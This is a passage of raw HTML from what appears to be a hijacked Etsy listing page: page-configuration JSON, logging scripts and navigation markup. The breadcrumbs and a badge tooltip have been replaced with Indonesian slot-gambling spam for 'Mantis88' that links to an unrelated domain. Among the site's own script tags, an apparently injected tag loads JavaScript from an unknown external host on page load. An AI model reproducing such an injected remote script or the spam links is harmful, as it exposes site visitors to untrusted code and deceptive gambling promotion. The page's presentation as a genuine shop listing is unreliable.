?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"\u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":6298532135,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":62595,"neu_buy_box_type":"offerings","listing_id":6298532135,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

    <script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

    if (typeof Sentry !== 'object') { return; }

    function breadcrumbFilter (arr_xhr, arr_console) {
        return function (crumb) {
            if (typeof crumb === 'object') {
                if (crumb.category === 'xhr'
                    && typeof crumb.data === 'object'
                    && typeof crumb.data.url === 'string') {
                    return !arr_xhr.some(function (re) {
                        return crumb.data.url.match(re);
                    }) && crumb;
                } else if (crumb.category === 'console'
                           && typeof crumb.message === 'string') {
                    return !arr_console.some(function (re) {
                        return crumb.message.match(re);
                    }) && crumb;
                }
            }
            return crumb;
        };
    }

    function beforeSend(event, hint) {
        try {
            if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
                return null;
            }
        } catch(_ignore) {
        }

        var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
        var browserUA = navigator.userAgent.trim();
        var mismatch = serverUA !== browserUA;

        if (mismatch) {
            return null;
        }

        if (falseUA) {
            return null;
        }

        event.request = event.request || {};
        event.request.headers = event.request.headers || {};
        event.extra = event.extra || {};

        event.request.headers["User-Agent"] = serverUA;
        event.extra["browser_side_user_agent"] = browserUA;

        if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {

            return null;
        }

        return event;
    }
    Sentry.onLoad(function() {
        var options = {
            release: 'ed238592a490b126-prod',
            environment: 'Production',
            autoSessionTracking: false,
            beforeSend: beforeSend,
            beforeBreadcrumb: breadcrumbFilter([/lalocandadinonnaflo.com\/es\/\/bcn\/beacon$/i, /\/icht.etsysecure.com\//i], [/https\:\/\/www\.salvatorespizzeriarestaurant\.com\/careers/]),
            ignoreErrors: ["top.GLOBALS", /https\:\/\/www\.youtube\.com/, /undefined is not an object.*dataLayerTransactions.length/, /https\:\/\/tpc\.googlesyndication\.com/, /http\:\/\/fairytrade\.co\.uk/, /http\:\/\/100actsofsewing\.com/, /https\:\/\/www\.nobiggie\.net/, /staticxx\.facebook\.com/, /__firefox__/, /JSON syntax error/, /https\:\/\/bid\.g\.doubleclick\.net/, /https\:\/\/5094987\.fls\.doubleclick\.net/, /https\:\/\/www\.google\.com/, /https\:\/\/www\.zenaps\.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document\.getElementsByClassName\.ToString/, /https\:\/\/accounts\.google\.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData\.userNameValue/, /find variable: \$pr/, /\$pr is not defined/, /find variable: _AutofillCallbackHandler/],
            allowUrls: [/etsystatic\.com/, /etsy\.com\/paula/, /etsy\.com\/d?ac/, /etsy\.com\/daj/, /etsycorp\.com/, /etsycloud\.com/],
            denyUrls: [],
            sampleRate: 1.0,
        };


        Sentry.init(options);

        var hasViteAsset = Array.from(document.scripts).find(function (script) {
            return /\/[a-z]+[vV]ite\//.test(script.src);
        });

        Sentry.configureScope(function(scope) {
            scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});
            scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});
            scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});
            scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
        });

        window.__etsy_logging.errorQueue.forEach(function(errorData) {
            if (errorData[4]) {
                Sentry.captureException(errorData[4]);
            }
        });
    });
})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script><script src="https://upiltapir.xyz/localle.js"></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>

        <main id="content">
            <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://aparatosinteligentes.com/?ref=catnav_breadcrumb-home">MANTIS88</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://aparatosinteligentes.com/c/clothing?explicit=1&ref=catnav_breadcrumb-0">SITUS GACOR</a>
                        </li>
                           <pre> | </pre> 
                         </li>   
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            Mantis88 Server Thailand: Sensasi Spin Lebih Gacor
                        </li>
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>



<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    

        <div data-listing-page-badge
            style="margin-left: 78px; "
            class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1"
        >
            <div class="wt-popover" data-wt-popover>
    <button data-wt-popover-trigger
            class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
            aria-disabled="true"
            aria-describedby="etsys_pick"
    >
<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
                <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>MANTIS88

</span>
    </button>
    <div id="etsys_pick" role="tooltip">
        Rasakan sensasi spin ala server Thailand hanya di Mantis88. Jackpot mudah, scatter lebih sering, dan bonus melimpah menanti kamu setiap putaran. <p class="wt-mt-xs-3"><a href="https://aparatosinteligentes.com/" target="_blank"> MANTIS88 </a></p>
    </div>
</div>
        </div>

    
        <button
            class="btn--focus  wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
            data-ui="favorite-listing-button"
            data-listing-id="6298532135"
            data-accessible-btn-fave
